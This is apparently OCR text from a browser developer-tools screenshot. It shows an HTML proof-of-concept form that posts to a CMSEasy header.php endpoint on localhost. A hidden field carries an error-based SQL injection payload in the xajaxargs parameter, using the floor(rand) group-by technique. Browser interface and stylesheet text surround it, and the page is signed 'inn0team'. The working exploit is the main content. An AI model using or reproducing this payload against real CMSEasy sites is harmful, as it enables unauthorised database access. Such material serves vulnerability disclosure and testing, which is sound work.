 2_2.html
Guest
file:///Users/medicean/Desktop/2_2.html
英
en
应用 Bookmarks 深蓝阅读 工作台 - Worktile 数据库 其他书签
GO
Elements Network Sources Timeline Profiles Resources Audits Console XSS Encode 8
<html>
<head>…</head>
<body>
<form action="http://localhost/cmseasy/celive/live/header.php" method=
"post">
<input type="hidden" name="xajax" value="LiveMessage">
<input type="hidden" name="xajaxargs[0][name]" value="1',(SELECT 1 FROM
(select count(*),concat(floor(rand(0)*2),(select md5(233)))a from
information_schema.tables group by a)b),'','','','1','127.0.0.1','2') #">
<input type="submit" value="GO">
</form>
</body>
</html>
html body form input
Styles Computed Event Listeners »
Filter
element.style {
}
user agent stylesheet
input:not([type="image" i]), textarea {
box-sizing: border-box;
}
input[type="hidden" user agent stylesheet
i], input[type="image" i], input[type="file"
i] {
-webkit-appearance: initial;
padding: initial;
background-color: initial;
border: initial;
}
inn0team